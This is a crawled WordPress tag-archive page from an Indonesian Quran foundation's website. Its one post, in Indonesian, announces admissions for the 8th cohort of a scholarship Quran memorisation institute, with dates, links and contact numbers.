

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cahayaperadabanquran.com/tag/angkatan-ke-8/
body_size: 11633
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1.0">
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ANGKATAN KE-8 Archives - Cahaya Peradaban Quran</title>
	<link rel="canonical" href="https://cahayaperadabanquran.com/tag/angkatan-ke-8/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ANGKATAN KE-8 Archives - Cahaya Peradaban Quran" />
	<meta property="og:url" content="https://cahayaperadabanquran.com/tag/angkatan-ke-8/" />
	<meta property="og:site_name" content="Cahaya Peradaban Quran" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://cahayaperadabanquran.com/tag/angkatan-ke-8/","url":"https://cahayaperadabanquran.com/tag/angkatan-ke-8/","name":"ANGKATAN KE-8 Archives - Cahaya Peradaban Quran","isPartOf":{"@id":"https://cahayaperadabanquran.com/#website"},"primaryImageOfPage":{"@id":"https://cahayaperadabanquran.com/tag/angkatan-ke-8/#primaryimage"},"image":{"@id":"https://cahayaperadabanquran.com/tag/angkatan-ke-8/#primaryimage"},"thumbnailUrl":"https://cahayaperadabanquran.com/wp-content/uploads/2024/01/a5092e9f-e43e-46ad-bc4f-0fb75ccf2e07.jpg","breadcrumb":{"@id":"https://cahayaperadabanquran.com/tag/angkatan-ke-8/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cahayaperadabanquran.com/tag/angkatan-ke-8/#primaryimage","url":"https://cahayaperadabanquran.com/wp-content/uploads/2024/01/a5092e9f-e43e-46ad-bc4f-0fb75ccf2e07.jpg","contentUrl":"https://cahayaperadabanquran.com/wp-content/uploads/2024/01/a5092e9f-e43e-46ad-bc4f-0fb75ccf2e07.jpg","width":901,"height":901,"caption":"DIBUKA PENERIMAAN MAHASANTRI BARU MA'HAD ONE QUR'AN INSTITUTE ANGKATAN KE-8"},{"@type":"BreadcrumbList","@id":"https://cahayaperadabanquran.com/tag/angkatan-ke-8/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cahayaperadabanquran.com/"},{"@type":"ListItem","position":2,"name":"ANGKATAN KE-8"}]},{"@type":"WebSite","@id":"https://cahayaperadabanquran.com/#website","url":"https://cahayaperadabanquran.com/","name":"Cahaya Peradaban Quran","description":"Yayasan Cahaya Peradaban Quran Internasional","publisher":{"@id":"https://cahayaperadabanquran.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cahayaperadabanquran.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://cahayaperadabanquran.com/#organization","name":"Cahaya Peradaban Quran","url":"https://cahayaperadabanquran.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cahayaperadabanquran.com/#/schema/logo/image/","url":"https://cahayaperadabanquran.com/wp-content/uploads/2023/05/Logo-yaysan-Jadi-2022.png","contentUrl":"https://cahayaperadabanquran.com/wp-content/uploads/2023/05/Logo-yaysan-Jadi-2022.png","width":1144,"height":2316,"caption":"Cahaya Peradaban Quran"},"image":{"@id":"https://cahayaperadabanquran.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Cahaya Peradaban Quran &raquo; Feed" href="https://cahayaperadabanquran.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cahaya Peradaban Quran &raquo; ANGKATAN KE-8 Tag Feed" href="https://cahayaperadabanquran.com/tag/angkatan-ke-8/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cahayaperadabanquran.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='landingpress-css' href='https://cahayaperadabanquran.com/wp-content/themes/landingpress-wp/style.css?ver=3.4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://cahayaperadabanquran.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://cahayaperadabanquran.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.6' type='text/css' media='all' />
<script type="text/javascript" src="https://cahayaperadabanquran.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cahayaperadabanquran.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">
svg { width: 1em; height: 1em; fill: currentColor; display: inline-block; vertical-align: middle; margin-top: -2px; }  /* Customizer Debug is ON */ .site-title, .site-title a, .site-title a:visited, .site-description { color: #ffffff }.main-navigation, .main-navigation ul ul { background-color: #0c0c0c }.main-navigation li a, .main-navigation li a:visited, .menu-toggle, a.menu-minicart { color: #f4f4f4 } .menu-bar { background : #f4f4f4 } .main-navigation li a:hover, a.menu-minicart:hover { color: #eeee22 }
</style>
<link rel="icon" href="https://cahayaperadabanquran.com/wp-content/uploads/2023/01/cropped-Logo-YCPQI-putih-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cahayaperadabanquran.com/wp-content/uploads/2023/01/cropped-Logo-YCPQI-putih-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cahayaperadabanquran.com/wp-content/uploads/2023/01/cropped-Logo-YCPQI-putih-180x180.png" />
<meta name="msapplication-TileImage" content="https://cahayaperadabanquran.com/wp-content/uploads/2023/01/cropped-Logo-YCPQI-putih-270x270.png" />
</head>

<body class="archive tag tag-angkatan-ke-8 tag-203 wp-theme-landingpress-wp header-inactive header-menu-active header-menu-sticky header-menu-after footer-active elementor-default elementor-kit-6">
      <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
  <div class="site-canvas">
        <div id="page" class="site-container"><div class="site-inner">
      <nav id="site-navigation" class="main-navigation  main-navigation-logo-no main-navigation-cart-no">
	<div class="container">
		<div class="menu-overlay"></div>
		<button class="menu-toggle" aria-controls="header-menu" aria-expanded="false"><span class="menu-toggle-text">MENU</span><span class="menu-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"/></svg></span></button>
						<div class="header-menu-container"><ul id="header-menu" class="header-menu menu nav-menu clearfix"><li id="menu-item-683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-683"><a href="https://cahayaperadabanquran.com/">HOME</a></li>
<li id="menu-item-750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-750"><a href="https://cahayaperadabanquran.com/hubungi-kami/">Hubungi Kami</a></li>
<li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://cahayaperadabanquran.com/amru/">AMRU</a></li>
<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://cahayaperadabanquran.com/bts/">BTS</a></li>
<li id="menu-item-862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://cahayaperadabanquran.com/brq/">BRQ</a></li>
<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://cahayaperadabanquran.com/bmq/">BMQ</a></li>
<li id="menu-item-1589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1589"><a href="https://cahayaperadabanquran.com/inspirasi-subuh/">Inspirasi Subuh</a></li>
<li id="menu-item-1725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1725"><a href="https://cahayaperadabanquran.com/summit/">Summit</a></li>
<li id="menu-item-1948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1948"><a href="https://cahayaperadabanquran.com/keluarga-allah/">Keluarga Allah</a></li>
</ul></div>	</div>
</nav>
    <div id="content" class="site-content">
    <div class="container">
      <div id="primary" class="content-area">
  <main id="main" class="site-main">
    <nav class="breadcrumb clearfix"><ul><li><a href="https://cahayaperadabanquran.com">Home</a></li><li>Posts tagged &ldquo;ANGKATAN KE-8&rdquo;</li></ul></nav>
<header class="page-header"><h1 class="page-title">Tag: <span>ANGKATAN KE-8</span></h1></header><div class="blog-post-area"><article id="post-1243" class="clearfix entry-blog blog-layout-content-image post-1243 post type-post status-publish format-standard has-post-thumbnail category-news tag-angkatan-ke-8 tag-dibuka-penerimaan-mahasantri-baru tag-dibuka-penerimaan-mahasantri-baru-mahad-one-quran-institute-angkatan-ke-8 tag-mahad-one-quran-institute tag-pembukaan-santri-baru tag-pendaftaran-santri-oqi tag-santri-oqi tag-th-2024 entry">
	<div class="blog-section-image">
		<a href="https://cahayaperadabanquran.com/2024/01/08/dibuka-penerimaan-mahasantri-baru-mahad-one-quran-institute-angkatan-ke-8/" class="entry-image-link"><img fetchpriority="high" width="570" height="320" src="https://cahayaperadabanquran.com/wp-content/uploads/2024/01/a5092e9f-e43e-46ad-bc4f-0fb75ccf2e07-570x320.jpg" class="entry-image" alt="DIBUKA PENERIMAAN MAHASANTRI BARU MA&#8217;HAD ONE QUR&#8217;AN INSTITUTE ANGKATAN KE-8" decoding="async" /></a>	</div>
	<div class="blog-section-content">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://cahayaperadabanquran.com/2024/01/08/dibuka-penerimaan-mahasantri-baru-mahad-one-quran-institute-angkatan-ke-8/" rel="bookmark">DIBUKA PENERIMAAN MAHASANTRI BARU MA&#8217;HAD ONE QUR&#8217;AN INSTITUTE ANGKATAN KE-8</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://cahayaperadabanquran.com/category/news/" >News</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published updated" datetime="2024-01-08T14:10:12+00:00">January 8, 2024</time></span></div>		</header>
				<div class="entry-content">
			<p><img decoding="async" class="alignnone size-full wp-image-1244" src="https://cahayaperadabanquran.com/wp-content/uploads/2024/01/a5092e9f-e43e-46ad-bc4f-0fb75ccf2e07.jpg" alt="" width="901" height="901" /></p>
<p>✨بِسْــــــــــــــــــمِ اللهِ الرَّحْمَنِ الرَّحِيْمِ✨</p>
<h2>📃<a href="https://onequraninstitute.com/"> <strong>DIBUKA PENERIMAAN MAHASANTRI BARU MA&#8217;HAD ONE QUR&#8217;AN INSTITUTE ANGKATAN KE-8</strong></a></h2>
<p>Alhamdulillah kami kembali membuka kesempatan bagi putra putri terbaik bangsa yang ingin menjadi penghafal Al-Qur&#8217;an, namun Masih ragu mencari lembaga Tahfizh yang tepat, nyaman dan bisa membantu tercapainya cita-cita.</p>
<p>Insyaa Allah Ma&#8217;had One Qur&#8217;an Institute Solusinya!⁣</p>
<p>Dengan Program 2 Tahun 💯 <strong>FULL BEASISWA</strong> ✨</p>
<p><strong>DAFTAR segera melalui Link Website :</strong><br />
Klik: <a href="https://onequraninstitute.com/pmb-oqi/">https://onequraninstitute.com/pmb-oqi/</a></p>
<p>Yuk Catat tanggal dan info-info pentingnya 🗓️</p>
<p><strong>📌PENDAFTARAN Gelombang 1</strong><br />
Tanggal 08 Januari &#8211; 10 Maret 2024</p>
<p><strong>📝TES SELEKSI MASUK</strong><br />
Tanggal 18 &#8211; 21 Maret 2024<br />
⁣<br />
Tunggu apalagi, yuk daftar sekarang juga, <strong>KUOTA TERBATAS!!</strong><br />
⁣<br />
Ingin lebih jauh mengetahui informasi pendaftaran? 🤔⁣<br />
Yuk gabung di sosial media kami 😉⁣</p>
<p>》Facebook : https://www.facebook.com/onequraninstitute?mibextid=ZbWKwL</p>
<p>》Instagram : https://instagram.com/_onequraninstitute?igshid=OGQ2MjdiOTE=</p>
<p>Jika ada pertanyaan?<br />
<strong>HUBUNGI📱CONTACT PERSON :</strong></p>
<p>👳🏻‍♀️CS PMB Ikhwan (0851-5603-7656)<br />
🧕🏻CS PMB Akhwat (0819-5959-7159)<br />
🧕🏻Sekretariat (0813-2142-1411)</p>
<p><img decoding="async" class="alignnone size-full wp-image-1245" src="https://cahayaperadabanquran.com/wp-content/uploads/2024/01/6723895f-57bd-44cf-9bf8-9e0c52aac15a.jpg" alt="" width="1080" height="1080" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1246" src="https://cahayaperadabanquran.com/wp-content/uploads/2024/01/8367ed9c-164b-45aa-8474-f2d304c410cb.jpg" alt="" width="1080" height="1080" /></p>
<p>⁣.<br />
.<br />
.<br />
#infotahfidz @infotahfidz #PMB2024 #cintaalquran #ahlulquran #santritahfidz</p>
		</div>
			</div>
</article>
</div>  </main>
</div>
<div id="secondary" class="widget-area">
  <div class="site-sidebar">
    <aside id="media_image-2" class="widget widget_media_image"><h3 class="widget-title">Yayasan Cahaya Peradaban Quran Internasional</h3><a href="https://cahayaperadabanquran.com/"><img width="148" height="300" src="https://cahayaperadabanquran.com/wp-content/uploads/2022/12/Logo-yaysan-Jadi-2022-148x300.png" class="image wp-image-290  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></aside><aside id="text-2" class="widget widget_text"><h3 class="widget-title">YCPQI : Yayasan Cahaya Peradaban Qur&#8217;an Internasional</h3>			<div class="textwidget"><p><strong>Jl. Sukawening, RT.3/RW.6, Hegarmanah, Jatinangor, Kabupaten Sumedang, Jawa Barat 45363 Hp/Wa: <a class="elementor-button-link elementor-button elementor-size-sm" href="https://api.whatsapp.com/send?phone=6281321421411&amp;text=Assalamualaikum%2C%20Dengan%20One%20Qur%27an%20Institute....%3F"><span class="elementor-button-content-wrapper"><span class="elementor-button-text">0813-2142-1411</span></span></a></strong></p>
</div>
		</aside><aside id="media_image-5" class="widget widget_media_image"><img width="300" height="300" src="https://cahayaperadabanquran.com/wp-content/uploads/2024/05/37609f4f-e83e-4e73-9775-c7032fb5da3a-300x300.jpg" class="image wp-image-1709  attachment-medium size-medium" alt="PENERIMAAN MAHASANTRI BARU MA’HAD ONE QUR’AN INSTITUTE GELOMBANG II" style="max-width: 100%; height: auto;" decoding="async" /></aside><aside id="media_gallery-2" class="widget widget_media_gallery"><div id='gallery-1' class='gallery galleryid-1243 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://cahayaperadabanquran.com/2024/05/07/penerimaan-mahasantri-baru-mahad-one-quran-institute-gelombang-ii/37609f4f-e83e-4e73-9775-c7032fb5da3a/'><img width="150" height="150" src="https://cahayaperadabanquran.com/wp-content/uploads/2024/05/37609f4f-e83e-4e73-9775-c7032fb5da3a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="PENERIMAAN MAHASANTRI BARU MA’HAD ONE QUR’AN INSTITUTE GELOMBANG II" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://cahayaperadabanquran.com/2024/05/07/penerimaan-mahasantri-baru-mahad-one-quran-institute-gelombang-ii/0225cc82-db58-444e-b6da-b1a84cba5dae/'><img width="150" height="150" src="https://cahayaperadabanquran.com/wp-content/uploads/2024/05/0225cc82-db58-444e-b6da-b1a84cba5dae-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://cahayaperadabanquran.com/2024/05/07/penerimaan-mahasantri-baru-mahad-one-quran-institute-gelombang-ii/aee9250d-dfea-4ade-8b3a-cbc651d89485/'><img width="150" height="150" src="https://cahayaperadabanquran.com/wp-content/uploads/2024/05/aee9250d-dfea-4ade-8b3a-cbc651d89485-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure>
		</div>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-292"><a href="https://cahayaperadabanquran.com/category/akademi-santri-al-quran/">Akademi Santri Al-Quran</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://cahayaperadabanquran.com/category/amru/">AMRU</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://cahayaperadabanquran.com/category/inspirasi-subuh/">Inspirasi Subuh</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://cahayaperadabanquran.com/category/magrib-mengaji/">Magrib Mengaji</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://cahayaperadabanquran.com/category/news/">News</a>
</li>
